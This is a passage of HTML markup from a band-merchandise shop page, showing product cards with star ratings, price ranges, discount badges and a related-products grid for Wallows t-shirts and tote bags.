        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="62">
    <a href="https://wallowsshop.com/product/wallows-party-family-indie-over-classic-t-shirt-rb2711-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/179/conversions/ssrcoclassic_teemensheather_greyfront_altsquare_product600x600-small.jpg?w=250&amp;h=250"
                alt="Wallows Party Family Indie Over Classic T-Shirt RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/wallows-party-family-indie-over-classic-t-shirt-rb2711-2" class="capitalize hover:underline leading-3">Wallows Party Family Indie Over Classic T-Shirt RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://wallowsshop.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="181">
    <a href="https://wallowsshop.com/product/wallows-all-over-print-tote-bag-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/475/conversions/tb840x840medium-c1198600600-bgf8f8f8-19-small.jpg?w=250&amp;h=250"
                alt="Wallows All Over Print Tote Bag RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/wallows-all-over-print-tote-bag-rb2711" class="capitalize hover:underline leading-3">Wallows All Over Print Tote Bag RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="208">
    <a href="https://wallowsshop.com/product/wallows-bee-wallows-merch-unisex-tshirt-blend-hoodie-all-over-print-tote-bag-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/530/conversions/tb840x840medium-c1198600600-bgf8f8f8.u1-1-small.jpg?w=250&amp;h=250"
                alt="Wallows Bee Wallows Merch Unisex Tshirt Blend Hoodie All Over Print Tote Bag RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/wallows-bee-wallows-merch-unisex-tshirt-blend-hoodie-all-over-print-tote-bag-rb2711" class="capitalize hover:underline leading-3">Wallows Bee Wallows Merch Unisex Tshirt Blend Hoodie All Over Print Tote Bag RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
